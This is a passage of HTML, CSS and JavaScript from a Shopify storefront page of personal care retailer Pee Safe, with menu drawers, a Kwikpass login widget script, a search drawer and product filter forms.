                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/massager"><img src="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104" alt="Domina Solo Kit" srcset="//www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Full_Body_Massager_Box_with_product.jpg?v=1756094455&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Massagers</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/lubes"><img src="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104" alt="Domina Domina Raunchy (50ML)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/Natural_Lubricant_Get.jpg?v=1756094391&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Lubes</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="/collections/pregnancy-test-kits"><img src="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104" alt="Domina Domina Midstream Pregnancy Test Kit 1N" srcset="//www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=52 52w, //www.peesafe.com/cdn/shop/files/pregnancy_Test.jpg?v=1756094385&amp;width=104 104w" width="104" height="104" loading="lazy" sizes="52px" class="panel-link__image rounded"><span><span class="reversed-link">Pregnancy Test Kit</span></span>
                                    </a>
                                  </li></ul>
                            </div><div class="panel__wrapper" hidden>
                              <ul class="v-stack gap-3">
                                <li class="text-with-icon lg:hidden">
                                  <button class="text-with-icon h6 text-subdued" data-panel="1"><svg role="presentation" focusable="false" width="7" height="10" class="icon icon-chevron-left reverse-icon" viewBox="0 0 7 10">
        <path d="M6 1 2 5l4 4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg>Gifting
                                  </button>
                                </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-him"><span><span class="reversed-link">For Him</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-her"><span><span class="reversed-link">For Her</span></span>
                                    </a>
                                  </li><li class="h5 sm:h5">
                                    <a class="group h-stack gap-4"
                                       href="https://www.peesafe.com/collections/for-unisex"><span><span class="reversed-link">For Unisex</span></span>
                                    </a>
                                  </li></ul>
                            </div>
    </div></div></navigation-drawer><script>
  document.documentElement.style.setProperty('--header-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__header').clientHeight) + 'px');
</script>


</header>
<!-- END sections: header-group --><!-- Kwikpass script to add kwikpass button in the header - [Starts] -->
<style>
  .header.is-filled div#kp-login-button-header-logo svg circle, .header.is-filled div#kp-login-button-header-logo svg path {
  stroke: #000;
}
  .header.is-filled div#icon-kwikpass svg circle, .header.is-filled div#icon-kwikpass svg path {
  stroke: #000;
}
.header.is-filled .header--icon {
  color: #000;
}

</style>
<script>
  window.merchantInfo  = {
    mid: "12wyqc2kl1ykty8x4di",
    environment: "production",
    type: "merchantInfo",
  }
  function getCustomerId() {
    
    return null
    
  }
  function getThemeId() {
    
    return 131733815407;
    
  }
  
  // This script will change for every merchant

  const loader = `<svg
    class="loader kploader"
    width="17"
    height="16"
    viewBox="0 0 17 16"
    fill="none"
    xmlns="http://www.w3.org/2000/svg"
  >
  <path
    d="M8.50004 1.33325V3.99992M8.50004 11.9999V14.6666M4.50004 7.99992H1.83337M15.1667 7.99992H12.5M13.219 12.7189L11.3334 10.8333M13.219 3.33321L11.3334 5.21883M3.78109 12.7189L5.66671 10.8333M3.78109 3.33321L5.66671 5.21883"
    stroke="#111"
    stroke-width="1.6"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  </svg>`
   
   /*removing existing profile(person) icon - person icon is not present in this store*/
   const profileButtonElement = document.querySelector('.header__icon-list a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loader {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 11rem;
    position: absolute;
    top: 150%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 10px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loader {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loader {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 10px 0 10px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
   margin-left:3px;
  }
  svg.loader.kploader {
    margin: 0;
    border: none;
    width: 16px;
    height: 16px;
  }
  .homekp svg#svgkp {
    color: #fff!important;
  }
  .homekp div#icon-close-kwikpass {
    color: #fff!important;
  }
  .is-filled .homekp svg#svgkp {
    color: #000!important;
  }
  .is-filled .homekp div#icon-close-kwikpass {
    color: #000 !important;
  }
  
  @media(max-width:699px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg role="presentation" stroke-width="2" focusable="false" width="22" height="22" class="icon icon-account" viewBox="0 0 22 22">
        <circle cx="11" cy="7" r="4" fill="none" stroke="currentcolor"></circle>
        <path d="M3.5 19c1.421-2.974 4.247-5 7.5-5s6.079 2.026 7.5 5" fill="none" stroke="currentcolor" stroke-linecap="round"></path>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" class="" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="/account" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="20"
        height="20"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${loader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="20"
          height="20"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" class="">
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 21px; width:21px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icon-list a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->


<!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--16184517754991__search-drawer" class="shopify-section shopify-section-group-overlay-group"><search-drawer  class="search-drawer  drawer drawer--lg" id="search-drawer">
  <form action="/search" method="get" class="v-stack gap-5 sm:gap-8" role="search">
    <div class="search-input">
      <input type="search" name="q" placeholder="Search for..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" aria-label="Search">
      <button type="reset" class="text-subdued">Clear</button>
      <button type="button" is="close-button">
        <span class="sr-only">Close</span><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </div>

    <style>
      #shopify-section-sections--16184517754991__search-drawer {
        --predictive-search-column-count: 3;
      }
    </style>

    <input type="hidden" name="type" value="product">

    <predictive-search class="predictive-search" section-id="sections--16184517754991__search-drawer"><div slot="idle">
          <div class="v-stack gap-3 sm:gap-4"><ul class="v-stack gap-2 sm:gap-3" role="list"><li>
                  <a href="https://www.peesafe.com/collections/byoc-collection?bundle=5" class="h5">
                    <span class="reversed-link hover:show">Buy 5 @999</span>
                  </a>
                </li><li>
                  <a href="/collections/new-launch_1" class="h5">
                    <span class="reversed-link hover:show">New Launches</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/all-products" class="h5">
                    <span class="reversed-link hover:show">All Products</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/apps/track-order" class="h5">
                    <span class="reversed-link hover:show">Track Order </span>
                  </a>
                </li><li>
                  <a href="/blogs/news" class="h5">
                    <span class="reversed-link hover:show">Blog</span>
                  </a>
                </li></ul>
          </div>
        </div><div slot="results"></div>

      <div slot="loading">
        <div class="v-stack gap-5 sm:gap-6 ">
          <div class="h-stack gap-4 sm:gap-5"><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span><span class="skeleton skeleton--tab"></span></div>

          <div class="v-stack gap-4 sm:gap-6"><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div><div class="h-stack align-center gap-5 sm:gap-6">
                <span class="skeleton skeleton--thumbnail"></span>

                <div class="v-stack gap-3 w-full">
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 20%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 80%"></span>
                  <span class="skeleton skeleton--text" style="--skeleton-text-width: 40%"></span>
                </div>
              </div></div>
        </div></div>
    </predictive-search>
  </form>
</search-drawer>

</div>
<!-- END sections: overlay-group --><main role="main" id="main" class="anchor">
      <section id="shopify-section-template--16184518672495__banner" class="shopify-section shopify-section--collection-banner"><style>
    #shopify-section-template--16184518672495__banner {--section-outer-spacing-block: 0;--content-over-media-overlay: 255 255 255 / 0.0;}</style>

  <div class="section   section-blends section-full text-custom"style="--text-color: 255 255 255;" ><image-banner   class="collection-banner content-over-media content-over-media--auto full-bleed  text-custom"style="--text-color: 255 255 255;"><picture><source
            media="(max-width: 699px)"
            srcset="//www.peesafe.com/cdn/shop/files/Furr_home_page_website_mobile-01_1.jpg?v=1758283495&width=400 400w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_mobile-01_1.jpg?v=1758283495&width=600 600w"
            width="1200"
            height="1600"
          ><img src="//www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=2800" alt="" srcset="//www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=1800 1800w, //www.peesafe.com/cdn/shop/files/Furr_home_page_website_desktop-01.jpg?v=1758285569&amp;width=2000 2000w" width="2800" height="1000" loading="eager" fetchpriority="high" sizes="100vw"></picture></image-banner>
  </div></section><section id="shopify-section-template--16184518672495__main" class="shopify-section shopify-section--main-collection"><style>
  #shopify-section-template--16184518672495__main {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518672495__main + * {
    --previous-section-background-hash: 0;
  }</style><style> 
  .product-info .custom-pdp-enquire-btn{padding-block-start: 1.075rem; padding-block-end: 1.075rem; appearance: none; border-radius: var(--rounded-button); background-color: rgb(26 26 26 / .1 !important); color: rgb(26 26 26 !important); text-align: center; font-size: var(--text-sm); letter-spacing: var(--text-letter-spacing); padding-inline-start: var(--spacing-5); padding-inline-end: var(--spacing-5); font-weight: 700; line-height: 1.6; transition: background-color .15s ease-in-out, color .15s ease-in-out, box-shadow .15s ease-in-out; display: inline-block; position: relative; background: #A4D233; width: 100%; cursor: pointer; } .enquire-now-popup-overlay{position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.5); backdrop-filter: blur(5px); z-index: 999; display: none; } .enquire-now-popup-overlay.active {display: block; } .enquire-now-popup {position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background: #fff;  z-index: 1000; box-shadow: 0 5px 15px rgba(0, 0, 0, 0.3); } .hidden {display: none; } .enquire-now-popup-content .enquire-now-popup-content {position: relative; } .enquire-now-popup-content .enquire-now-close-popup {position: absolute; top: 10px; right: 10px; border: none; background: transparent; font-size: 16px; cursor: pointer; } .enquire-now-popup-content .section-stack__main{width: 100%; } .enquire-now-popup-content .justify-self-start{justify-self: center; } 
  @media screen and (max-width: 768px) {.enquire-now-popup {width: 90%; } } 
  @media screen and (max-width: 990px) {.enquire-now-popup{width: 80%; } } 
  @media screen and (max-width: 500px) {
    .enquire-now-popup{width: 95%; }
    .enquire-now-popup-content .enquire-now-close-popup{top: 5px; }
  }

  .collection__infinite-loader {
    display: none;
    align-items: center;
    justify-content: center;
    gap: var(--spacing-3);
    padding: var(--spacing-4) var(--spacing-3);
    color: var(--text-primary, #1a1a1a);
  }

  .collection__infinite-loader[aria-hidden="false"] {
    display: flex;
  }

  .collection__infinite-loader::before {
    content: '';
    width: 1.5rem;
    height: 1.5rem;
    border-radius: 9999px;
    border: 3px solid currentColor;
    border-color: currentColor transparent currentColor transparent;
    animation: collection-spinner 0.8s linear infinite;
  }

  .collection__infinite-sentinel {
    width: 100%;
    height: 1px;
  }

  .collection__pagination.is-hidden {
    display: none;
  }

  @keyframes collection-spinner {
    to {
      transform: rotate(360deg);
    }
  }#shopify-section-template--16184518672495__main {
    --product-list-gap: var(--product-list-row-gap) var(--spacing-2);
    --product-list-items-per-row: 2;
    --product-list-grid: auto-flow dense / repeat(var(--product-list-items-per-row), minmax(0, 1fr));
    --product-list-promo-grid-column: span 2;

    --content-over-media-gap: var(--spacing-8);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184518672495__main {
      --product-list-gap: var(--product-list-row-gap) var(--product-list-column-gap);
      --product-list-items-per-row: 2;
      --product-list-promo-grid-column: span 1;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184518672495__main {
      --product-list-items-per-row: 3;
      --product-list-promo-grid-column: span 2;
    }
  }

  @media screen and (min-width: 1200px) {
    #shopify-section-template--16184518672495__main {
      --product-list-items-per-row: 5;
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16184518672495__main {
      --product-list-items-per-row: 5;
    }}
    
</style>

<div class="container">
  <div class="quick-menu-filter page-width">
          <style>
  custom-menu.quick-filter-menu {
    display: flex;
    gap: 20px;
    align-items: center;
        flex-wrap: wrap;
        justify-content: center;
      padding: 30px 0 15px 0;
}
  quick-filter-pill.quickFilter {
    padding: 12px 20px;
    border-radius: 25px;
    border: 1px solid rgb(7, 1, 1);
        cursor: pointer;
        font-weight: 700;
}
  @media screen and (max-width: 768px) {
    custom-menu.quick-filter-menu {
    gap: 15px;
    flex-wrap: nowrap;
    justify-content: flex-start;
    overflow: scroll;
      -ms-overflow-style: none; 
  scrollbar-width: none; 
}
    quick-filter-pill.quickFilter {
    min-width: fit-content;
}
    custom-menu.quick-filter-menu::-webkit-scrollbar {
  display: none;
}
  }
</style>



<script>
  let bool1 = false;
  function DOMinit() {
    window.selectMyFilter(bool1);
  }
  window.selectMyFilter = async (bool1) => { 
      document
      .querySelectorAll('facet-dialog input:checked')
      .forEach(e => {
         setTimeout(() => { 
        document.querySelector(`[quick-data-id="${
          e.value
        }"][parent-filter-name="${
          e.getAttribute('parent-name-custom')
        }"]`).style.background = '#F0E7DA'
        document.querySelector(`[quick-data-id="${
          e.value
        }"][parent-filter-name="${
          e.getAttribute('parent-name-custom')
        }"]`).style.border = 'none'
        }, 1000);
      })
    document
    .querySelectorAll('quick-filter-pill')
    .forEach(e => {
      e.style.background = 'unset'
      e.style.border = '1px solid #070101'
    })
  };
  function onFilterSelect(e) {
let filterAttribute = e.target.closest('.quickFilter').getAttribute('quick-data-id');
document.querySelectorAll(`[value="${filterAttribute}"]`).forEach((x => {
    x.click();
}))}document.addEventListener('DOMContentLoaded', () => {
DOMinit()})
</script>
        </div><div class="collection collection--filters-horizontal" data-pagination-mode="infinite"><facet-drawer header-bordered id="facets-drawer" class="facets-drawer drawer" open-from="left">
            <p class="h5" slot="header">Filters</p><form id="facet-form" is="facet-form" section-id="template--16184518672495__main"  method="GET" action="/collections/pee-safe" class="facets-vertical"><input type="hidden" name="page" value="">
  <input type="hidden" name="section_id" value="template--16184518672495__main" disabled><details id="accordion-sort-by" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Sort by</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-template--16184518672495__main--drawer-sort_by-manual" class="checkbox" type="radio" name="sort_by" value="manual"    checked><label for="checkbox-template--16184518672495__main--drawer-sort_by-manual">Featured</label></div><div class="checkbox-container" ><input id="checkbox-template--16184518672495__main--drawer-sort_by-best-selling" class="checkbox" type="radio" name="sort_by" value="best-selling"    ><label for="checkbox-template--16184518672495__main--drawer-sort_by-best-selling">Best selling</label></div><div class="checkbox-container" ><input id="checkbox-template--16184518672495__main--drawer-sort_by-title-ascending" class="checkbox" type="radio" name="sort_by" value="title-ascending"    ><label for="checkbox-template--16184518672495__main--drawer-sort_by-title-ascending">Alphabetically, A-Z</label></div><div class="checkbox-container" ><input id="checkbox-template--16184518672495__main--drawer-sort_by-title-descending" class="checkbox" type="radio" name="sort_by" value="title-descending"    ><label for="checkbox-template--16184518672495__main--drawer-sort_by-title-descending">Alphabetically, Z-A</label></div><div class="checkbox-container" ><input id="checkbox-template--16184518672495__main--drawer-sort_by-price-ascending" class="checkbox" type="radio" name="sort_by" value="price-ascending"    ><label for="checkbox-template--16184518672495__main--drawer-sort_by-price-ascending">Price, low to high</label></div><div class="checkbox-container" ><input id="checkbox-template--16184518672495__main--drawer-sort_by-price-descending" class="checkbox" type="radio" name="sort_by" value="price-descending"    ><label for="checkbox-template--16184518672495__main--drawer-sort_by-price-descending">Price, high to low</label></div><div class="checkbox-container" ><input id="checkbox-template--16184518672495__main--drawer-sort_by-created-ascending" class="checkbox" type="radio" name="sort_by" value="created-ascending"    ><label for="checkbox-template--16184518672495__main--drawer-sort_by-created-ascending">Date, old to new</label></div><div class="checkbox-container" ><input id="checkbox-template--16184518672495__main--drawer-sort_by-created-descending" class="checkbox" type="radio" name="sort_by" value="created-descending"    ><label for="checkbox-template--16184518672495__main--drawer-sort_by-created-descending">Date, new to old</label></div></div></div>
</details><details id="accordion-filter-p-vendor" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Brand</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-template--16184518672495__main--drawer-filter-p-vendor-furr" class="checkbox" type="checkbox" name="filter.p.vendor" value="Furr"    ><label for="checkbox-template--16184518672495__main--drawer-filter-p-vendor-furr">Furr (2)</label></div></div></div>
</details><details id="accordion-filter-p-m-my_fields-gender" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Gender</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-template--16184518672495__main--drawer-filter-p-m-my_fields-gender-unisex" class="checkbox" type="checkbox" name="filter.p.m.my_fields.gender" value="unisex"    ><label for="checkbox-template--16184518672495__main--drawer-filter-p-m-my_fields-gender-unisex">unisex (2)</label></div></div></div>
</details><details id="accordion-filter-v-price" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Price</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><price-range class="price-range "><div class="range-group" style="--range-min: 0.0%; --range-max: 100.0%">
      <input type="range" aria-label="From price" class="range" min="0" max="499" step="5" value="0">
      <input type="range" aria-label="To price" class="range" min="0" max="499" step="5" value="499">
    </div><div class="input-group"><label class="input-prefix text-sm">
      <span class="prefix text-subdued">₹</span>
      <input aria-label="From price" class="field" type="number" inputmode="numeric"  name="filter.v.price.gte" id="filter.v.price.gte" min="0" max="499" step="5" placeholder="0" autocomplete="off">
    </label><span class="text-subdued text-sm">to</span><label class="input-prefix text-sm">
      <span class="prefix text-subdued">₹</span>
      <input aria-label="To price" class="field" type="number" inputmode="numeric"  name="filter.v.price.lte" id="filter.v.price.lte" min="0" max="499" step="5" placeholder="499" autocomplete="off">
    </label></div></price-range></div>
</details><details id="accordion-filter-p-product_type" class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Product type</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="checkbox-list"><div class="checkbox-container" ><input id="checkbox-template--16184518672495__main--drawer-filter-p-product_type-personal-care" class="checkbox" type="checkbox" name="filter.p.product_type" value="Personal Care"    ><label for="checkbox-template--16184518672495__main--drawer-filter-p-product_type-personal-care">Personal Care (2)</label></div></div></div>
</details><div class="facets-drawer__floating-apply">
<button type="button" class="button button--xl w-full"
  
  
  
  
  
  
  
  is="facet-apply-button"
 >Apply</button></div><noscript style="display: block; margin-top: 20px;">
<button type="submit" class="button button--lg w-full"
  
  
  
  
  
  
  
  is="custom-button"
